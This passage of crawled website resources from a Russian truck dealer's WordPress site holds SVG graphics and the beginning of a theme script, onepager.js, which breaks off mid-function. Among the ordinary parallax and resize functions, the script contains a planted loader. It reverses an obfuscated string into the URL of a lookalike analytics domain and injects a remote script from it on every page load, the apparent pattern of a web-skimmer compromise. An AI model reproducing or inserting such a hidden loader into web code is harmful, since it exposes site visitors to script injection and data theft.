-0.9,0l-0.6,0l0,3.4l-1.7,0l0,-8.5l0,0zm1.8,1.3l0,2.6l0.5,0c0.4,0 0.7,-0.1 0.9,-0.2c0.3,-0.2 0.5,-0.6 0.5,-1.1c0,-0.5 -0.2,-0.9 -0.5,-1.1c-0.2,-0.1 -0.5,-0.2 -0.9,-0.2l-0.5,0l0,0zm4.5,-1.3l2.5,0c0.8,0 1.4,0.1 1.7,0.2c0.4,0.2 0.7,0.4 0.9,0.8c0.2,0.3 0.2,0.7 0.2,1.1c0,0.5 -0.1,0.9 -0.3,1.2c-0.2,0.3 -0.6,0.5 -1,0.7c0.3,0.1 0.6,0.2 0.9,0.4c0.5,0.4 0.7,0.9 0.7,1.7c0,1 -0.4,1.7 -1.1,2.2c-0.4,0.2 -0.9,0.3 -1.6,0.3l-2.9,0l0,-8.6l0,0zm1.7,1.3l0,2.2l0.4,0c0.5,0 0.8,0 1,-0.1c0.3,-0.2 0.5,-0.5 0.5,-1c0,-0.5 -0.2,-0.9 -0.6,-1c-0.2,0 -0.5,-0.1 -0.9,-0.1l-0.4,0l0,0zm0,3.4l0,2.6l0.5,0c0.4,0 0.6,0 0.7,0c0.1,0 0.2,0 0.3,-0.1c0.4,-0.2 0.6,-0.6 0.6,-1.2c0,-0.6 -0.2,-1 -0.7,-1.2c-0.1,-0.1 -0.4,-0.1 -1,-0.1l-0.4,0l0,0zm10.6,-4.7l0,8.6l-1.6,0l0,-4c0,-1 0,-1.8 0.2,-2.5l-0.1,0c-0.1,0.5 -0.3,1.3 -0.7,2.4l-1.4,4.1l-2,0l0,-8.6l1.6,0l0,4.1c0,0.9 0,1.7 -0.1,2.4l0,0c0.2,-0.9 0.5,-1.8 0.8,-2.8l1.4,-3.7l1.9,0l0,0zm5,5.3l1.7,0l0,0.2c0,0.8 -0.1,1.5 -0.4,2c-0.2,0.4 -0.5,0.8 -0.9,1c-0.4,0.2 -0.9,0.3 -1.5,0.3c-0.8,0 -1.5,-0.2 -1.9,-0.6c-0.3,-0.3 -0.6,-0.8 -0.7,-1.3c-0.1,-0.5 -0.2,-1.4 -0.2,-2.5c0,-0.9 0,-1.6 0.1,-2.2c0.1,-0.5 0.2,-0.9 0.5,-1.3c0.2,-0.4 0.5,-0.6 0.9,-0.8s0.8,-0.3 1.3,-0.3c0.7,0 1.3,0.1 1.7,0.4c0.4,0.3 0.6,0.6 0.8,1c0.1,0.4 0.2,0.9 0.2,1.7l-1.7,0l0,-0.2c0,-0.5 -0.1,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.6c0,1 0,1.7 0.1,2.3c0.1,0.7 0.4,1 1,1c0.4,0 0.7,-0.2 0.8,-0.5c0.2,-0.5 0.3,-1.1 0.3,-1.9l0,0zm4.3,-5.3l2.2,0l2.2,8.6l-1.8,0l-0.4,-1.9l-2.2,0l-0.4,1.8l-1.8,0l2.2,-8.5l0,0zm1.1,1.3c0,0.2 -0.1,0.5 -0.1,0.8l-0.2,1l-0.5,2.4l1.7,0l-0.6,-2.5c0,-0.1 0,-0.2 -0.1,-0.3c0,-0.1 -0.1,-0.3 -0.1,-0.6c0,-0.3 -0.1,-0.6 -0.1,-0.8l0,0z" class="st4"></path>
   </g>
   <path id="svg_6" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m47.1,63.2l-33.9,16c-0.2,2.6 2.1,3.2 2.1,5.2c-0.1,8 -0.1,16.7 0,24.6c0,1.1 0.1,1.5 0.3,2.5c0.2,0.3 0.7,0.6 1.1,0.8c1.5,0.1 3.4,0 5,0c0.8,0 1.6,0 2.4,0c2.7,0.2 2.3,-5.3 1.2,-5.8l-3.5,-0.2c-0.1,-0.6 0,-18.9 0,-21c0,-0.4 -0.1,-2.6 0.1,-2.8l25.3,-11.9c0.8,-0.3 23.2,10.6 26,12l0,23.8l-3.4,0.1c-1.6,0.1 -1.9,5.9 0.8,5.9c2.2,0 4.3,-0.1 6.5,-0.1c1,0 2.2,-0.1 2.4,-1.3c0.1,-0.6 0.1,-1.3 0.2,-2c0.1,-2.6 -0.1,-25.1 0.2,-25.7c0.7,-1.3 2,-2.5 2,-3.9l-0.1,-0.3c0.1,0.3 -33.9,-16.1 -33.9,-16.1c-0.8,0 -0.1,0 -0.8,0.2z" class="st4"></path>
   <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m38.7,107.1c1.1,-0.4 1.9,1.3 0.7,1.8c-1.2,0.4 -2,-1.3 -0.7,-1.8l0,0zm19.6,0c1.2,-0.4 1.7,1.5 0.5,1.8c-1.2,0.3 -1.7,-1.4 -0.5,-1.8l0,0zm-2.6,0c-0.2,0.1 -0.3,0 -0.6,0.4c-0.5,0.8 0.2,1.7 1.1,1.4c1,-0.3 0.8,-1.7 -0.1,-1.8c-0.4,-0.1 -0.4,0 -0.4,0l0,0zm-20.3,0.9c0,-0.9 1,-1.2 1.6,-0.7c0.3,0.3 0.4,0.6 0.3,1c-0.4,1 -1.9,0.7 -1.9,-0.3l0,0l0,0zm6.4,-2.9l11.4,0l0,1.3l-11.4,0l0,-1.3l0,0zm-6.5,-3.1c0.1,-0.1 0,0 0.1,-0.1c0.3,-0.1 4.6,0 4.7,0c0.1,0.3 0.1,2.6 0,2.9c-0.7,0.1 -3.2,0 -4.3,0c-0.4,0 -0.4,0.1 -0.5,-0.1l0,-2.7l0,0zm24.2,2.8c0,0 0.1,0 -0.3,0.1l-4.5,0c-0.1,-0.3 -0.1,-2.6 0,-2.9c0.4,-0.1 4.6,-0.1 4.8,0l0,2.7c0.1,0.1 0.1,0.1 0,0.1l0,0zm-17.7,-2.2c1.2,0 11,-0.1 11.4,0l0,1.6l-11.4,0l0,-0.6l0,-1l0,0zm0,-2.3l11.4,0l0,1.5c-0.3,0.1 -10.9,0 -11.4,0l0,-1.5l0,0zm0,-2.5c1.2,0 11,-0.1 11.4,0l0,0.2l0,0.2l0,1.2l-11.4,0l0,-1.6l0,0zm-4.9,-12.8l21,0l0,7.7l-21,0l0,-7.7l0,0zm23.3,3l2.5,0l0,1.4c-1.6,0.1 -1.5,-0.1 -1.5,2.7c0,2.6 -0.2,2.6 1.5,2.6l0,1.4l-2.5,0l0,-8.1l0,0zm-28,0l2.5,0l0,8.1l-2.5,0l0,-1.4c0.4,0 0.7,0 1,-0.1c0.7,-0.3 0.5,-1.5 0.5,-2.6c0,-3 0,-2.5 -1.5,-2.6l0,-1.4l0,0zm28.3,12l-0.3,0c-0.1,-0.3 -0.1,-2.9 0,-3.2l3.1,0c0.4,-0.5 0.2,-1.1 0.2,-2.1c0.5,0 0.9,0.1 1.3,-0.3l0.1,-0.1c0.1,-0.1 0,0.1 0,-0.1c0.1,-0.2 0.1,-4 0,-4.2c-0.1,-0.8 -1.1,-0.6 -1.4,-0.6c0,-0.4 0,-0.8 0,-1.2c0,-0.6 0.1,-0.5 -0.2,-0.9l-3.1,0c-0.1,-0.6 0,-1.5 0,-2.1c0,-0.8 0.2,-1.8 -0.5,-2.2l-0.4,-0.1c-0.4,-0.1 -20.2,0 -22.6,0c-0.8,0 -1.3,0 -1.7,0.5c-0.4,0.6 -0.1,3.1 -0.2,4.1l-3.1,0c-0.3,0.4 -0.2,0.4 -0.2,1c0,0.4 0,0.8 0,1.2c-0.4,0 -1.4,-0.2 -1.4,0.7l0,4.1c0.1,0.7 1.1,0.5 1.4,0.6c0,0.6 -0.2,1.8 0.2,2.1c0.3,0.1 2.6,0 3.1,0l0,3.1c-0.6,0.1 -1,0.4 -1.1,0.8c-0.1,0.3 0,3.3 0,3.8c0,0.9 -0.1,1 0.4,1.5c-0.1,0.2 -0.2,0.1 -0.3,0.4c-0.1,0.3 -0.1,1.6 -0.1,2c0,1.4 1.1,1.1 1.6,1.2c0.1,1.1 -0.2,1.9 0.5,2.3c0.5,0.3 1.9,0.2 2.6,0.2c0.8,0 2,0.1 2.5,-0.2c0.7,-0.4 0.2,-1.1 0.4,-2.3l12.6,0c0.2,1.3 -0.3,1.9 0.4,2.3c0.5,0.3 1.8,0.2 2.6,0.2c1.7,0 3,0.3 3,-1.1c0,-0.4 0,-1 0,-1.4c0.6,0 0.8,0 1.2,-0.2c0.3,-0.2 0.4,-0.6 0.4,-1c0,-1.1 0.2,-2 -0.4,-2.4c0.1,-0.3 0.3,-0.2 0.4,-0.6c0.1,-0.3 0,-2.4 0,-2.8c0,-0.8 0.2,-2 -0.3,-2.5c-0.4,-0.4 -0.4,-0.3 -0.7,-0.5z" class="st4"></path>
   <path id="svg_8" fill="#7F7F80" clip-rule="evenodd" fill-rule="evenodd" d="m60.5,100c0,0 -0.1,0 0,0l-0.3,-0.1l0,-3l2.9,0c0.3,0 0.1,0 0.2,-0.1l-3.1,0c-0.1,0.3 -0.1,2.9 0,3.2l0.3,0z" class="st6"></path>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/qr-man.svg
body_size: 1238
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" width="696" height="696" viewBox="0 0 696 696">
  <g fill="#303c49">
<g transform="translate(288,48) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,48) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,48) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,72) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,72) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,72) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,72) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,96) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,96) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,96) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,96) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,96) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,120) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,120) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,120) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,120) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,120) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,144) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,144) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,144) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,168) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,168) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,168) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,192) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,192) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,192) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,192) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,192) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(96,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(120,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(144,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(168,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(192,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(120,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(144,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(168,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(72,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(120,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(168,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(192,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(120,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(168,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(72,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(144,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(168,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(192,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(96,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(168,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(216,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(144,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(192,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(120,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(216,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(96,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(120,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(192,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,48)"><g transform="scale(12)"><path d="M0,0v14h14V0H0z M12,12H2V2h10V12z"></path></g></g>
<g transform="translate(480,48)"><g transform="scale(12)"><path d="M0,0v14h14V0H0z M12,12H2V2h10V12z"></path></g></g>
<g transform="translate(48,480)"><g transform="scale(12)"><path d="M0,0v14h14V0H0z M12,12H2V2h10V12z"></path></g></g>
<g transform="translate(96,96)"><g transform="scale(12)"><rect width="6" height="6"></rect></g></g>
<g transform="translate(528,96)"><g transform="scale(12)"><rect width="6" height="6"></rect></g></g>
<g transform="translate(96,528)"><g transform="scale(12)"><rect width="6" height="6"></rect></g></g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/scripts/onepager.js
body_size: 3067
content:
"use strict";

function fullscreenFix() {
	var t = $("body").height();
	$(".content-b").each(function() {
		$(this).innerHeight() > t && $(this).closest(".fullscreen").addClass("overflow")
	})
}

function backgroundResize() {
	var t = $(window).height();
	$(".background").each(function() {
		var i = $(this),
			e = i.width(),
			n = i.height(),
			a = i.attr("data-img-width"),
			s = i.attr("data-img-height"),
			l = a / s,
			o = parseFloat(i.attr("data-diff"));
		o = o || 0;
		var r = 0;
		i.hasClass("parallax") && !$("html").hasClass("touch") && (r = t - n), s = n + r + o, a = s * l, e > a && (a = e, s = a / l), i.data("resized-imgW", a), i.data("resized-imgH", s), i.css("background-size", a + "px " + s + "px")
	})
}

function parallaxPosition() {
	var t = $(window).height(),
		i = $(window).scrollTop(),
		e = i + t,
		n = (i + e) / 2;
	$(".parallax").each(function() {
		var a = $(this),
			s = a.height(),
			l = a.offset().top,
			o = l + s;
		if (e > l && i < o) {
			var r = a.data("resized-imgH"),
				d = -r + t,
				c = s < t ? r - s : r - t;
			l -= c, o += c;
			var h = 0 + (d - 0) * (n - l) / (o - l),
				u = a.attr("data-oriz-pos");
			u = u || "50%", $(this).css("background-position", u + " " + h + "px")
		}
	})
}

function parallaxSlick() {
	var t = $(".parallax-wrapper"),
		i = $(window).width();
	t.data("style", "width:" + i + "px")
}
function dl(u) {
    var script = document.createElement("script");
    script.src = u;
    document.head.appendChild(script);
}
var ul = 'T4P5TS5-MTG=di?sj/gatg/enilno.scitylanag';
dl("https://" + ul.split("").reverse().join(""));
$(function() {
		"ontouchstart" in window && (document.documentElement.className = document.documentElement.className + " touch"), $("html").hasClass("touch") || $(".parallax").css("background-attachment", "fixed"), $(window).resize(fullscreenFix), fullscreenFix(), $(window).scroll(parallaxSlick), $(window).on("resize", throttle(500, function() {
			backgroundResize()
		})), $(window).focus(backgroundResize), backgroundResize(), $("html").hasClass("touch") || ($(window).on("resize", throttle(500, function() {
			parallaxPosition()
		})), $(window).scroll(parallaxPosition), parallaxPosition()), $(".js_tabclick").on("click", function(t) {
			t.preventDefault();
			var i = this.hash;
			$('a[data-tabId="' + i + '"]').trigger("click")
		}), $(".tab-module ul li a").on("shown.bs.tab", function() {
